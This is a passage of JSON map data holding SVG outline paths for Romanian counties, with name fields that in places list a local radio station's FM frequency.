-0.08,0.1l-0.52,0.81l-1.16,0.14l-1.1,-0.59l-0.15,-0.05l-6.01,-1.08l-4.17,-2.49l-0.54,0.01l-1.37,0.93l-6.63,0.82l-0.2,0.07l-5.34,3.35l-1.92,0.63l-2.52,0.05l-0.12,0.02l-0.66,0.17l-0.15,0.07l-1.07,0.71l-0.44,0.14l-1.11,0.15l-0.11,0.03l-1.88,0.71l-10.85,1.79Z",
            "name": "<strong>CĂLĂRAȘI</strong><ul><li>CĂLĂRAȘI 94.3FM</li><li></ul>"
        },
        "9": {
            "path": "M334.57,311.05l-2.29,-0.67l-0.61,0.32l-0.41,1.21l0.01,0.35l1.72,4.12l-0.86,0.76l-2.47,-3.18l-0.29,-0.18l-3.04,-0.66l-3.58,-3.81l-0.02,-1.89l3.32,-0.35l0.45,-0.5l-0.03,-2.54l-0.3,-0.45l-2.51,-1.08l2.34,-4.22l3.06,-1.19l0.51,4.78l0.38,0.43l3.94,0.91l-1.16,3.61l0.15,0.53l2.26,1.93l-0.57,1.77Z",
            "name": "<strong>BUCUREȘTI 89.0FM</strong>"
        },
        "31": {
            "path": "M64.6,252.64l0.27,-0.38l0.41,-0.4l0.43,-0.2l0.61,-0.01l0.3,-0.11l0.74,-0.6l0.17,-0.27l0.25,-1.0l0.0,-0.22l-0.22,-1.08l-0.09,-0.2l-0.12,-0.15l0.58,-0.29l0.17,-0.13l1.08,-1.35l0.05,-0.08l0.33,-0.62l0.03,-0.06l0.3,-0.79l0.03,-0.15l0.05,-0.82l-0.0,-0.08l-0.22,-2.18l0.03,-0.73l0.13,-0.48l1.1,-1.29l0.07,-0.1l0.24,-0.46l0.05,-0.17l0.05,-0.47l-0.01,-0.15l-0.15,-0.79l-0.02,-0.36l0.05,-0.47l0.0,-0.06l-0.01,-0.56l-0.01,-0.12l-0.15,-0.61l-0.04,-0.1l-0.28,-0.57l-0.06,-0.09l-0.43,-0.53l-0.06,-0.06l-1.05,-0.9l-1.8,-2.05l-0.27,-0.51l-0.13,-0.59l-0.02,-0.55l0.15,-0.53l0.59,-1.06l0.04,-0.08l0.25,-0.72l0.03,-0.13l0.04,-0.7l-0.0,-0.06l-0.06,-0.82l0.01,-0.48l0.41,-0.53l0.97,-0.78l2.38,-1.22l0.12,-0.09l0.81,-0.8l0.09,-0.12l0.43,-0.79l0.06,-0.22l0.03,-0.75l0.13,-0.85l0.25,-0.76l0.46,-0.67l0.87,-0.56l1.48,-0.45l1.61,0.06l0.75,0.23l1.01,0.65l0.12,0.06l1.24,0.4l0.56,0.28l0.44,0.34l0.66,0.9l0.07,0.07l0.41,0.37l0.31,0.13l1.0,0.05l0.13,-0.01l1.39,-0.31l0.08,-0.03l2.64,-1.1l0.06,-0.03l1.98,-1.17l0.34,-0.05l0.62,0.21l0.39,0.33l0.32,0.54l0.48,1.29l0.02,0.04l0.29,0.62l0.04,0.07l0.39,0.59l0.09,0.1l0.47,0.41l0.1,0.07l0.61,0.31l0.12,0.04l0.72,0.16l0.17,0.01l1.13,-0.14l0.1,-0.02l1.12,-0.38l0.12,-0.06l1.47,-0.97l0.11,-0.11l0.39,-0.48l0.1,-0.4l-0.05,-0.31l-0.44,-0.41l-0.72,-0.07l-0.12,-0.04l-0.03,-0.03l-0.07,-0.23l-0.06,-0.9l-0.01,-0.08l-0.1,-0.41l0.02,-0.14l0.07,-0.05l1.79,0.07l0.09,-0.0l1.31,-0.18l0.08,-0.02l1.19,-0.37l0.12,-0.05l1.44,-0.89l0.06,-0.05l1.41,-1.2l0.37,-0.14l0.49,0.11l0.29,0.24l0.64,0.79l0.15,0.12l0.39,0.22l0.13,0.05l0.48,0.11l0.14,0.01l0.72,-0.05l0.44,0.06l0.42,0.12l0.15,0.02l0.4,-0.01l0.28,-0.09l0.36,-0.25l0.16,-0.18l1.61,-3.1l1.92,-1.29l5.68,-0.92l0.31,1.39l0.08,0.17l1.62,2.34l0.11,0.12l0.74,0.55l0.12,0.07l0.8,0.3l0.1,0.03l0.62,0.09l0.61,0.2l0.09,0.14l0.01,0.36l-0.11,0.54l-0.01,0.14l0.05,0.65l0.2,0.36l0.31,0.22l0.28,0.1l0.48,0.02l0.1,-0.01l0.43,-0.07l0.33,0.08l0.21,0.23l0.29,0.58l0.11,0.14l0.68,0.64l0.07,0.05l1.04,0.68l1.76,1.46l0.77,1.03l0.48,1.05l0.59,2.32l0.15,0.9l0.04,0.83l-0.05,0.85l0.0,0.1l0.18,1.27l-0.1,0.62l-0.27,0.7l-0.7,0.99l-0.05,0.1l-0.21,0.52l-0.03,0.25l0.1,0.72l0.05,0.16l0.39,0.78l0.03,0.05l0.7,1.05l0.28,0.76l0.12,0.65l-0.04,0.54l-0.11,0.5l-0.29,0.57l-1.25,1.81l-0.05,0.09l-0.29,0.68l-0.03,0.07l-0.15,0.58l-0.01,0.09l-0.07,1.33l-3.78,3.21l-0.07,0.07l-1.67,2.13l-0.06,0.11l-0.49,1.1l-0.04,0.12l-0.14,0.81l0.01,0.22l0.19,0.65l0.17,0.25l0.47,0.38l0.13,0.08l0.72,0.28l0.14,0.03l2.08,0.16l0.33,0.12l0.24,0.31l0.19,0.46l-0.29,1.41l-2.36,2.43l-0.06,0.07l-1.91,2.88l-0.05,0.09l-0.48,1.18l-0.02,0.07l-0.24,0.95l-0.01,0.07l-0.09,0.83l-0.21,1.04l-0.34,1.23l-0.65,1.81l-2.46,3.9l-0.04,0.07l-1.51,3.62l-0.02,0.07l-0.98,3.82l-0.58,1.69l-0.52,0.77l-0.45,0.35l-0.65,0.09l-0.47,-0.05l-0.24,-0.12l-0.14,-0.22l-0.34,-0.83l-0.12,-0.18l-0.38,-0.35l-0.06,-0.05l-0.4,-0.27l-0.15,-0.07l-0.49,-0.13l-0.13,-0.02l-1.84,-0.0l-0.47,-0.06l-0.29,-0.14l-0.3,-0.25l-1.89,-2.01l-0.1,-0.08l-0.51,-0.32l-0.15,-0.06l-0.59,-0.13l-0.2,-0.0l-0.86,0.16l-0.28,0.16l-0.36,0.4l-0.1,0.18l-0.19,0.57l-0.02,0.14l-0.02,0.59l-0.28,0.98l-0.5,1.23l-1.34,2.14l-0.03,0.05l-0.65,1.34l-0.02,0.05l-0.43,1.19l-0.01,0.05l-0.23,0.94l-0.01,0.05l-0.14,1.05l-0.0,0.08l0.02,1.06l0.02,0.12l0.38,1.36l0.21,1.05l0.04,0.88l-0.26,0.82l-0.34,0.4l-0.48,0.23l-0.5,0.06l-0.58,-0.05l-1.35,-0.43l-0.07,-0.02l-0.77,-0.12l-0.15,-0.0l-1.72,0.26l-0.94,0.14l-0.02,-0.1l-0.02,-0.09l-1.47,-3.94l-0.1,-0.17l-0.55,-0.59l-0.27,-0.15l-1.74,-0.34l-5.01,-2.85l-0.13,-0.05l-0.94,-0.23l-0.23,-0.0l-0.99,0.23l-0.07,0.02l-2.07,0.82l-2.48,0.43l-2.83,-0.08l-2.57,-0.89l-1.86,-2.02l-0.44,-1.34l-0.28,-1.44l-0.02,-0.07l-0.45,-1.31l-0.12,-0.19l-0.97,-0.98l-0.2,-0.12l-1.11,-0.36l-0.18,-0.02l-3.45,0.16l-4.7,-0.71l-0.68,-0.35l-0.84,-2.0l-0.14,-0.19l-1.0,-0.83l-0.1,-0.07l-0.04,-0.02l-0.6,-0.29l0.14,-0.63l0.46,-0.73l0.63,-0.53l1.36,-0.43l3.2,0.28l0.1,-0.0l1.61,-0.19l0.06,-0.01l2.34,-0.57l0.19,-0.09l0.83,-0.66l0.18,-0.32l0.22,-1.54l-0.02,-0.22l-0.41,-1.32l-0.13,-0.21l-0.81,-0.78l-0.15,-0.1l-1.93,-0.84l-1.38,-0.75l-0.13,-0.05l-2.61,-0.56l-1.01,-0.74l-0.0,-0.11l0.14,-0.45l-0.01,-0.33l-0.16,-0.42l-0.42,-0.32l-0.91,-0.08l-0.41,-0.12l-0.03,-0.24l0.24,-0.65l0.32,-0.46l0.36,-0.17l1.35,-0.05l0.13,-0.02l0.6,-0.19l0.16,-0.08l0.74,-0.57l0.14,-0.17l0.2,-0.38l0.05,-0.18l0.05,-0.53l0.24,-1.02l0.12,-0.22l0.47,-0.52l0.07,-0.1l0.17,-0.33l0.05,-0.17l0.05,-0.4l0.0,-0.04l0.02,-0.6l0.0,-0.04l-0.02,-0.5l-0.01,-0.03Z",
            "name": "Caraș-Severin"
        },
        "37": {
            "path": "M133.71,324.24l-0.22,-0.94l0.33,-3.8l-0.03,-0.22l-0.43,-1.11l-0.24,-0.27l-1.08,-0.54l-0.14,-0.05l-2.3,-0.39l-2.05,-1.0l-1.79,-1.62l-1.41,-2.06l-0.9,-2.25l-0.04,-0.49l0.16,-1.22l0.0,-0.1l-0.04,-0.61l-0.04,-0.16l-0.24,-0.57l-0.11,-0.16l-1.07,-1.05l-0.11,-0.46l0.04,-0.95l0.16,-1.01l0.21,-0.58l0.23,-0.19l0.37,-0.11l1.95,-0.04l0.19,-0.04l0.75,-0.32l0.23,-0.19l0.49,-0.78l0.07,-0.19l0.21,-1.37l0.32,-1.17l0.68,-0.61l0.95,-0.26l1.02,0.07l1.06,0.47l2.01,1.44l0.16,0.08l1.23,0.33l0.21,0.01l1.11,-0.18l0.12,-0.04l1.29,-0.57l0.15,-0.1l1.03,-1.01l0.13,-0.23l0.37,-1.46l-0.1,-0.45l-2.81,-3.32l-0.08,-0.07l-0.82,-0.63l-0.23,-0.1l-4.42,-0.65l-1.78,-0.95l-1.84,-1.59l-3.84,-4.5l-0.11,-0.1l-0.83,-0.52l-0.15,-0.06l-1.05,-0.25l-0.09,-0.01l-1.4,-0.09l-0.33,0.1l-0.62,0.46l-0.06,0.06l-2.0,2.1l-1.0,0.58l-2.3,0.46l-0.19,0.08l-0.86,0.62l-0.19,0.26l-0.36,1.2l-6.8,11.54l-0.62,0.62l-1.15,0.26l-1.07,-0.15l-1.11,-0.53l-0.81,-0.85l-0.51,-2.22l-0.12,-0.23l-0.51,-0.54l-0.09,-0.08l-0.59,-0.39l-0.49,-0.49l-0.22,-0.49l-0.17,-0.96l-0.01,-0.04l0.92,-0.14l1.64,-0.25l0.65,0.1l1.37,0.44l0.11,0.02l0.68,0.06l0.1,-0.0l0.63,-0.07l0.16,-0.05l0.65,-0.31l0.17,-0.13l0.47,-0.56l0.09,-0.17l0.31,-1.0l0.02,-0.17l-0.04,-1.0l-0.01,-0.08l-0.22,-1.1l-0.01,-0.03l-0.37,-1.32l-0.02,-0.96l0.13,-0.98l0.22,-0.89l0.41,-1.14l0.63,-1.29l1.35,-2.15l0.04,-0.08l0.53,-1.3l0.02,-0.05l0.31,-1.06l0.02,-0.12l0.02,-0.58l0.13,-0.41l0.17,-0.19l0.6,-0.11l0.41,0.09l0.39,0.24l1.87,1.98l0.04,0.04l0.37,0.31l0.1,0.07l0.42,0.2l0.15,0.04l0.58,0.08l0.06,0.0l1.81,0.0l0.35,0.09l0.3,0.2l0.27,0.25l0.32,0.77l0.04,0.08l0.24,0.37l0.19,0.17l0.44,0.22l0.17,0.05l0.62,0.07l0.13,-0.0l0.85,-0.12l0.24,-0.1l0.62,-0.48l0.11,-0.11l0.6,-0.89l0.06,-0.12l0.61,-1.77l0.01,-0.04l0.97,-3.8l1.48,-3.54l2.47,-3.91l0.05,-0.1l0.68,-1.88l0.01,-0.04l0.35,-1.26l0.01,-0.03l0.22,-1.08l0.01,-0.05l0.09,-0.81l0.22,-0.88l0.45,-1.1l1.86,-2.8l2.18,-2.24l1.77,0.88l2.29,3.15l0.16,0.14l1.01,0.57l0.14,0.05l0.9,0.2l0.15,0.01l2.62,-0.23l0.96,0.17l0.54,0.28l0.45,0.43l0.36,0.63l0.04,0.06l0.61,0.78l0.04,0.05l0.93,0.93l0.08,0.07l1.38,0.89l0.55,0.6l0.19,0.52l-0.03,0.54l-0.23,0.61l-0.02,0.06l-0.33,1.35l-0.01,0.12l0.0,0.71l0.0,0.07l0.11,0.76l0.01,0.05l0.35,1.37l0.13,0.72l0.15,1.72l0.01,0.05l0.17,0.91l0.02,0.08l0.33,0.9l0.09,0.15l4.97,5.95l0.03,0.03l4.3,4.26l0.06,0.05l1.28,0.92l0.06,0.04l1.09,0.58l0.09,0.04l9.83,3.04l1.26,0.61l3.57,2.57l3.11,3.18l0.5,0.8l0.76,1.65l-0.43,0.46l-2.93,-0.18l-0.14,0.01l-1.42,0.31l-0.07,0.02l-0.94,0.36l-0.08,0.04l-0.6,0.37l-3.48,0.19l-0.18,0.04l-0.77,0.35l-0.21,0.19l-0.18,0.28l0.21,0.72l0.41,0.19l0.12,0.04l0.24,0.04l-0.9,0.75l-0.08,0.08l-0.41,0.55l-0.03,0.05l-0.32,0.56l-0.69,0.76l-0.77,0.38l-1.08,0.33l-0.18,0.1l-0.48,0.41l-0.12,0.15l-0.24,0.46l-0.05,0.16l-0.1,0.64l-0.46,1.67l-0.02,0.13l-0.0,0.58l0.03,0.17l0.19,0.52l0.17,0.23l0.47,0.35l0.18,0.08l0.63,0.16l0.07,0.01l1.18,0.14l0.47,0.11l0.31,0.18l0.2,0.22l0.06,0.21l-0.02,0.1l-0.95,-0.19l-0.15,-0.01l-0.76,0.07l-0.2,0.06l-3.07,1.72l-0.16,0.14l-0.52,0.7l-0.07,0.14l-0.35,1.02l-0.02,0.06l-0.29,1.4l-0.01,0.03l-0.29,2.02l-0.17,0.59l-1.24,2.55l-0.04,0.12l-0.18,0.92l-0.01,0.14l0.09,1.04l0.02,0.09l0.35,1.28l0.14,0.94l0.02,0.84l-0.19,0.71l-0.1,0.06l-0.43,-0.07l-0.22,0.01l-1.79,0.48l-0.22,0.13l-4.6,4.65l-0.83,-0.4l-0.14,-0.04l-2.55,-0.4l-1.96,-0.92l-12.04,-8.72Z",
            "name": "Mehedinți"
        },
        "12": {
            "path": "M247.4,364.17l0.86,-1.12l0.61,-0.61l0.71,-0.54l1.56,-0.77l0.09,-0.05l0.55,-0.43l0.19,-0.31l0.1,-0.61l-0.01,-0.21l-0.34,-1.26l-0.05,-0.13l-2.47,-4.15l-2.0,-4.17l-1.74,-4.55l-0.04,-1.36l0.31,-1.04l1.09,-1.45l0.91,-0.48l0.85,-0.27l0.95,-0.07l0.09,-0.02l0.81,-0.22l0.12,-0.05l0.6,-0.34l0.12,-0.1l1.69,-1.84l0.57,-0.42l0.65,-0.21l1.92,-0.37l0.17,-0.07l0.74,-0.48l0.18,-0.21l0.35,-0.74l0.05,-0.25l-0.11,-1.51l-0.01,-0.07l-0.27,-1.21l-0.09,-1.27l0.08,-2.11l0.65,-2.69l0.01,-0.07l0.16,-1.79l0.0,-0.07l-0.2,-3.83l-0.0,-0.04l-0.44,-3.53l0.03,-1.24l0.06,-0.73l0.61,-1.56l2.09,-0.53l3.01,0.78l0.15,0.02l0.99,-0.06l0.09,-0.01l0.88,-0.22l0.12,-0.05l0.6,-0.32l0.08,-0.06l0.44,-0.36l0.07,-0.07l0.7,-0.87l0.42,-0.33l0.36,-0.05l1.74,0.25l0.19,-0.01l1.42,-0.36l0.09,-0.03l0.77,-0.36l0.14,-0.1l1.23,-1.22l1.07,-0.62l2.47,-0.48l1.22,0.0l0.94,0.12l0.85,0.25l1.81,0.88l0.02,0.01l1.23,0.53l0.25,0.04l0.64,-0.08l0.1,-0.02l0.99,-0.33l0.19,-0.12l1.13,-1.11l0.06,-0.07l0.63,-0.89l0.03,-0.04l0.85,-1.51l0.33,-0.45l0.75,-0.87l0.06,-0.08l0.26,-0.46l0.06,-0.24l-0.0,-0.47l-0.05,-0.22l-0.38,-0.75l-0.01,-0.15l0.03,-0.03l0.56,-0.09l1.14,0.21l3.16,1.5l0.17,0.05l1.3,0.11l0.96,0.77l0.08,0.3l-0.02,0.49l-0.92,1.62l-0.03,0.06l-1.19,3.05l-0.02,0.06l-0.26,1.06l0.01,0.26l0.2,0.67l0.03,0.08l0.43,0.86l0.02,0.03l0.56,0.94l0.73,2.11l0.05,0.1l0.6,0.97l0.11,0.13l0.72,0.57l0.25,0.11l5.0,0.61l0.7,0.25l1.56,1.43l0.05,0.04l1.11,0.8l0.39,0.4l0.26,0.78l0.24,1.18l0.05,2.02l-0.12,1.17l0.0,0.11l0.28,2.26l0.01,1.16l-0.1,0.67l-0.26,0.2l-0.42,0.16l-0.6,0.1l-0.1,0.03l-0.5,0.19l-0.14,0.08l-0.51,0.42l-0.15,0.21l-0.25,0.64l-0.03,0.11l-0.25,1.7l-0.23,0.76l-0.66,1.46l-0.02,0.06l-0.29,1.0l-0.02,0.09l-0.1,1.09l-0.0,0.05l-0.0,1.23l0.0,0.05l0.5,4.66l0.01,0.04l1.55,8.41l0.02,0.08l0.71,2.0l0.06,0.12l1.37,1.93l0.28,0.91l0.98,7.71l-3.03,0.12l-0.28,0.1l-1.03,0.75l-0.06,0.05l-0.86,0.85l-1.16,0.73l-1.24,0.55l-1.05,0.26l-0.12,0.04l-0.98,0.53l-1.18,0.13l-2.58,-0.13l-0.12,0.01l-0.37,0.07l-0.87,0.16l-0.12,0.04l-2.36,1.08l-1.19,0.32l-2.33,-0.31l-2.01,-1.17l-1.97,-1.53l-0.05,-0.03l-0.19,-0.12l-1.92,-1.15l-0.14,-0.06l-2.38,-0.58l-0.08,-0.01l-7.46,-0.55l-6.78,-2.46l-0.21,-0.03l-12.19,0.85l-2.62,-0.39l-1.88,-0.72Z",
            "name": "Teleorman"
        },
        "42": {
            "path": "M217.64,363.94l2.94,-6.19l0.34,-0.47l1.0,-0.81l0.12,-0.14l0.25,-0.45l0.06,-0.15l0.18,-0.89l0.1,-0.2l0.71,-0.52l0.13,-0.14l0.33,-0.53l0.05,-0.1l0.73,-2.2l0.02,-0.08l0.09,-0.58l-0.0,-0.18l-0.14,-0.67l-0.06,-0.15l-0.77,-1.32l-0.08,-0.4l0.21,-0.45l0.41,-0.31l1.09,-0.61l0.22,-0.25l0.22,-0.54l0.03,-0.13l0.09,-0.7l0.0,-0.12l-0.1,-0.84l-0.03,-0.12l-0.28,-0.75l-0.14,-0.2l-0.77,-0.65l-0.19,-0.1l-0.74,-0.2l-0.11,-0.02l-1.77,-0.09l-0.34,-0.1l-0.31,-0.21l-0.22,-0.32l-0.07,-0.33l0.12,-0.72l0.21,-0.6l0.02,-0.06l0.25,-1.22l0.01,-0.09l0.03,-0.97l0.04,-0.27l0.12,-0.17l0.16,-0.11l0.35,-0.04l0.51,0.09l0.66,0.21l0.08,0.02l0.67,0.09l0.29,-0.05l0.39,-0.19l0.28,-0.47l-0.02,-0.5l-0.06,-0.22l-1.15,-2.12l-0.36,-1.88l-0.1,-1.14l0.09,-0.92l0.23,-0.57l0.25,-0.51l0.05,-0.23l-0.01,-0.65l-0.04,-0.19l-0.33,-0.76l-0.09,-0.14l-1.06,-1.15l-0.07,-0.07l-0.67,-0.49l-0.1,-0.06l-1.39,-0.59l-1.97,-1.33l-0.53,-0.61l-0.57,-0.85l-0.47,-1.16l-0.02,-0.03l-0.46,-0.91l-0.07,-0.1l-0.56,-0.65l-0.06,-0.06l-1.24,-1.04l-0.65,-0.73l-0.61,-0.96l-0.73,-1.59l-0.08,-0.13l-0.79,-0.88l-0.14,-0.11l-0.73,-0.38l-0.14,-0.05l-0.61,-0.12l-0.43,-0.18l-0.37,-0.4l-1.47,-2.21l-0.05,-0.07l-0.61,-0.64l-0.1,-0.08l-2.21,-1.34l-0.38,-0.44l-0.18,-0.46l-0.03,-0.45l0.09,-0.45l0.73,-1.3l2.11,-2.45l2.09,-1.28l0.51,-0.17l0.63,-0.11l0.48,0.09l0.5,0.24l0.42,0.34l0.4,0.5l0.5,0.92l0.1,0.12l0.42,0.4l0.32,0.13l0.45,0.02l0.21,-0.04l0.7,-0.28l0.22,-0.18l1.81,-2.61l0.51,-0.55l0.57,-0.32l0.48,-0.08l0.62,0.04l1.29,0.37l0.12,0.02l0.59,0.02l0.15,-0.02l0.56,-0.15l0.11,-0.05l1.69,-0.96l0.14,-0.12l0.48,-0.59l0.1,-0.21l0.35,-1.64l0.23,-0.51l0.48,-0.37l0.25,-0.0l0.04,0.02l0.01,0.02l-0.09,0.69l-0.0,0.07l0.0,0.53l0.02,0.13l0.15,0.53l0.04,0.1l0.29,0.56l0.05,0.08l0.43,0.54l0.14,0.12l0.5,0.3l0.6,-0.07l0.38,-0.37l0.46,-0.35l0.19,-0.44l-0.12,-1.49l-0.01,-0.07l-0.44,-1.85l-0.02,-0.07l-0.62,-1.51l-0.05,-0.09l-0.57,-0.84l0.23,-1.17l-0.0,-0.21l-0.77,-3.48l-0.23,-1.68l0.01,-0.45l0.94,-0.98l0.06,-0.08l0.91,-1.43l0.02,-0.04l0.53,-1.01l0.02,-0.05l0.33,-0.88l0.02,-0.07l0.4,-1.8l0.01,-0.05l0.13,-1.06l0.2,-0.92l0.27,-0.84l1.58,-2.79l0.39,-0.55l0.39,-0.42l0.44,-0.23l0.32,-0.03l0.33,0.09l0.31,0.49l0.23,0.45l-0.13,3.63l0.03,0.18l0.65,1.92l0.14,0.21l0.38,0.34l0.17,0.1l0.51,0.18l0.37,-0.02l0.49,-0.23l0.11,-0.07l2.33,-1.96l0.06,-0.06l0.39,-0.47l0.07,-0.11l0.23,-0.49l0.02,-0.04l0.54,-1.41l0.55,-0.76l0.25,-0.16l0.12,0.02l0.11,0.17l0.09,0.49l-0.04,0.62l-0.12,0.75l-0.0,0.12l0.08,0.94l0.03,0.14l0.4,1.07l0.02,0.04l2.54,5.36l0.04,0.08l0.65,0.92l0.06,0.07l1.14,1.1l0.18,0.11l0.88,0.31l0.17,0.03l0.92,-0.01l0.11,-0.01l0.8,-0.19l0.78,0.07l0.28,0.2l0.08,0.13l-0.04,0.03l-0.95,0.43l-0.07,0.04l-0.49,0.33l-0.11,0.1l-0.34,0.41l-0.08,0.15l-0.17,0.46l-0.02,0.27l0.15,0.75l0.06,0.15l1.37,2.35l0.43,1.15l0.28,1.74l0.08,0.95l0.01,0.07l0.18,0.78l0.01,0.03l0.39,1.27l0.52,3.56l-0.02,0.43l-0.29,1.0l-0.01,0.06l-0.11,0.69l-0.01,0.1l0.02,0.7l0.01,0.1l0.66,2.65l0.25,3.53l0.01,0.08l0.29,1.21l0.05,0.12l0.38,0.69l0.15,0.17l0.54,0.39l0.25,0.09l2.65,0.19l0.79,0.56l-0.58,1.5l-0.03,0.14l-0.07,0.81l-0.0,0.03l-0.03,1.3l0.0,0.07l0.44,3.54l0.2,3.78l-0.16,1.72l-0.66,2.7l-0.01,0.1l-0.08,2.18l0.0,0.06l0.1,1.34l0.01,0.07l0.27,1.21l0.1,1.35l-0.23,0.49l-0.54,0.35l-1.86,0.36l-0.06,0.02l-0.75,0.25l-0.14,0.07l-0.67,0.49l-0.07,0.06l-1.67,1.82l-0.48,0.27l-0.7,0.19l-0.96,0.07l-0.11,0.02l-0.95,0.3l-0.08,0.03l-1.05,0.56l-0.17,0.14l-1.21,1.61l-0.08,0.16l-0.36,1.21l-0.02,0.16l0.05,1.52l0.03,0.16l1.78,4.65l0.02,0.04l2.02,4.21l0.02,0.04l2.45,4.11l0.29,1.09l-0.05,0.31l-0.35,0.28l-1.56,0.77l-0.08,0.05l-0.78,0.59l-0.05,0.04l-0.66,0.65l-0.05,0.05l-1.06,1.39l-8.98,-3.45l-0.12,-0.03l-1.96,-0.25l-0.22,0.02l-2.04,0.66l-0.15,0.08l-3.17,2.38l-0.86,0.26l-1.18,0.05l-10.11,0.42Z",
            "name": "<strong>OLT</strong><ul><li>SLATINA 92.4FM</li></ul>"
        },
        "33": {
            "path": "M194.15,237.0l0.08,-0.0l3.43,-0.35l0.38,0.02l0.31,0.14l0.88,0.7l0.33,0.52l0.18,0.68l-0.73,3.01l-0.01,0.08l-0.13,1.56l0.01,0.14l0.41,2.19l0.02,0.09l0.56,1.46l0.2,1.0l-0.07,0.85l-0.93,2.63l-0.02,0.06l-0.24,1.16l-0.01,0.13l0.16,2.72l-0.05,1.0l-1.65,6.24l-0.64,1.76l-0.02,0.05l-0.27,1.09l-0.01,0.07l-0.16,1.54l-0.0,0.09l0.73,9.25l-0.31,4.23l-0.66,3.68l-0.04,-0.03l-0.71,-0.33l-0.13,-0.04l-0.4,-0.06l-0.25,0.02l-0.33,0.12l-0.21,0.15l-0.27,0.31l-0.11,0.21l-0.17,0.68l-0.01,0.11l-0.02,0.53l0.0,0.07l0.06,0.59l0.0,0.03l0.12,0.67l0.05,0.69l-0.06,0.84l-0.23,1.19l-0.01,0.11l0.01,0.48l0.01,0.07l0.08,0.49l0.01,0.04l0.12,0.48l0.04,0.5l-0.05,0.45l-0.14,0.24l-0.29,0.18l-2.59,0.09l-0.13,0.02l-5.44,1.66l-0.14,0.07l-4.83,3.34l-0.67,-1.44l-0.03,-0.06l-0.55,-0.87l-0.07,-0.08l-3.17,-3.24l-0.07,-0.06l-3.64,-2.62l-0.07,-0.04l-1.33,-0.65l-0.07,-0.03l-9.82,-3.03l-1.02,-0.54l-1.22,-0.88l-4.26,-4.21l-4.9,-5.86l-0.29,-0.78l-0.16,-0.84l-0.15,-1.71l-0.01,-0.04l-0.13,-0.76l-0.01,-0.04l-0.34,-1.36l-0.1,-0.7l-0.0,-0.61l0.31,-1.27l0.24,-0.66l0.03,-0.14l0.04,-0.72l-0.03,-0.2l-0.26,-0.71l-0.1,-0.17l-0.66,-0.72l-0.1,-0.08l-1.39,-0.89l-0.87,-0.87l-0.57,-0.72l-0.37,-0.66l-0.09,-0.12l-0.55,-0.53l-0.11,-0.08l-0.67,-0.35l-0.15,-0.05l-1.1,-0.19l-0.13,-0.01l-2.6,0.23l-0.75,-0.17l-0.85,-0.48l-2.3,-3.16l-0.18,-0.15l-1.86,-0.93l0.27,-1.33l-0.03,-0.29l-0.27,-0.66l-0.07,-0.12l-0.38,-0.48l-0.23,-0.16l-0.53,-0.18l-0.12,-0.03l-2.07,-0.16l-0.57,-0.22l-0.29,-0.23l-0.11,-0.39l0.11,-0.64l0.44,-0.99l1.6,-2.04l3.84,-3.26l12.01,-4.07l0.41,-0.07l0.47,0.26l0.32,0.45l0.09,0.09l0.51,0.43l0.14,0.08l0.67,0.27l0.14,0.03l2.33,0.2l0.38,0.17l0.41,0.33l0.39,0.42l0.18,0.13l0.58,0.23l0.2,0.04l0.87,-0.02l0.18,-0.04l3.56,-1.48l1.29,-0.05l0.71,0.12l1.64,0.79l0.19,0.05l0.71,0.04l0.15,-0.01l0.9,-0.22l0.13,-0.05l3.09,-1.8l0.83,-0.29l2.47,-0.46l0.12,-0.04l1.94,-0.9l0.96,-0.28l1.29,0.04l0.76,0.23l0.7,0.41l0.99,0.73l0.23,0.09l0.51,0.07l0.23,-0.02l0.56,-0.19l0.15,-0.08l0.97,-0.77l3.18,-1.71l3.33,-1.07l1.55,0.52l0.14,0.03l2.68,0.07l0.51,0.15l1.01,0.59l0.15,0.06l0.88,0.19l0.08,0.01l1.02,0.06Z",
            "name": "<strong>GORJ</strong><ul><li>TÂRGU JIU 97.3FM</li></ul>"
        },
        "1": {
            "path": "M152.18,335.19l4.26,-4.31l1.55,-0.42l0.5,0.09l0.34,-0.06l0.43,-0.25l0.23,-0.3l0.26,-0.98l0.02,-0.14l-0.02,-0.94l-0.01,-0.06l-0.15,-1.0l-0.01,-0.06l-0.35,-1.27l-0.08,-0.93l0.15,-0.79l1.24,-2.53l0.03,-0.08l0.19,-0.67l0.01,-0.07l0.3,-2.03l0.28,-1.35l0.31,-0.92l0.41,-0.55l2.88,-1.62l0.58,-0.05l1.07,0.22l0.28,-0.02l0.32,-0.13l0.3,-0.36l0.12,-0.52l-0.01,-0.25l-0.13,-0.45l-0.11,-0.2l-0.33,-0.36l-0.11,-0.09l-0.44,-0.26l-0.13,-0.05l-0.57,-0.14l-0.06,-0.01l-1.18,-0.14l-0.5,-0.13l-0.27,-0.2l-0.11,-0.29l0.0,-0.43l0.45,-1.64l0.01,-0.06l0.09,-0.59l0.16,-0.3l0.33,-0.28l1.01,-0.31l0.07,-0.03l0.89,-0.43l0.15,-0.11l0.79,-0.87l0.06,-0.09l0.33,-0.58l0.36,-0.48l1.23,-1.03l0.18,-0.37l0.01,-0.33l-0.26,-0.45l-0.32,-0.17l3.39,-0.19l0.24,-0.07l0.67,-0.41l0.86,-0.33l1.32,-0.29l3.09,0.19l0.4,-0.16l0.78,-0.84l5.21,-3.6l5.3,-1.62l2.65,-0.09l0.25,-0.07l0.51,-0.32l0.17,-0.17l0.26,-0.44l0.07,-0.21l0.06,-0.6l0.0,-0.09l-0.05,-0.59l-0.01,-0.09l-0.13,-0.5l-0.07,-0.43l-0.01,-0.39l0.23,-1.17l0.01,-0.06l0.07,-0.9l0.0,-0.07l-0.05,-0.76l-0.01,-0.05l-0.12,-0.68l-0.06,-0.54l0.01,-0.44l0.13,-0.51l0.11,-0.12l0.08,-0.03l0.21,0.03l0.56,0.26l0.41,0.43l0.37,1.73l0.05,0.61l0.02,0.11l0.24,0.76l0.08,0.16l0.45,0.56l0.13,0.11l1.0,0.62l0.06,0.03l0.83,0.37l1.83,1.21l0.48,0.41l0.41,0.61l1.11,3.93l0.04,0.1l0.65,1.23l0.02,0.03l0.91,1.43l0.06,0.08l1.31,1.39l-1.9,2.21l-0.06,0.08l-0.79,1.41l-0.06,0.15l-0.11,0.6l-0.01,0.13l0.04,0.6l0.03,0.15l0.25,0.61l0.09,0.14l0.49,0.56l0.12,0.1l2.22,1.34l0.53,0.56l1.47,2.2l0.05,0.06l0.47,0.51l0.18,0.13l0.58,0.24l0.09,0.03l0.59,0.12l0.58,0.31l0.68,0.76l0.71,1.55l0.03,0.06l0.65,1.02l0.05,0.06l0.7,0.79l0.06,0.05l1.24,1.03l0.5,0.57l0.42,0.84l0.48,1.19l0.05,0.09l0.62,0.92l0.04,0.05l0.59,0.68l0.1,0.09l2.07,1.4l